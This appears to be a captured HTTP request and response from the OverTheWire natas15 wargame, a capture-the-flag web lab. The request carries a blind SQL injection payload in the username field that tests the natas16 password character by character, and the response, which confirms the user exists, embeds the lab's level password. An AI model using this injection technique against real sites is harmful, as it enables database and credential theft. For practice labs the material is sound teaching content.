 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas15.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Origin: http://natas15.natas.labs.overthewire.org
Authorization: Basic
bmF0YXMxNTpBd1dqMHc1Y3Z4clppT05nWjlKNXN0TlZrbXhkazM5Sg==
Connection: close
Referer: http://natas15.natas.labs.overthewire.org/index.php
Upgrade-Insecure-Requests: 1
username=natas16" AND password LIKE BINARY '%a%' #
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 21 Apr 2020 06:32:36 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 930
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas15", "pass":
"AwWj0w5cvxrZiONgZ9J5stNVkmxdk39J" };</script></head>
<body>
<h1>natas15</h1>
<div id="content">
This user exists.<br><div id="viewsource"><a href="index-source.html">View
sourcecode</a></di
</div>
</body>
</html>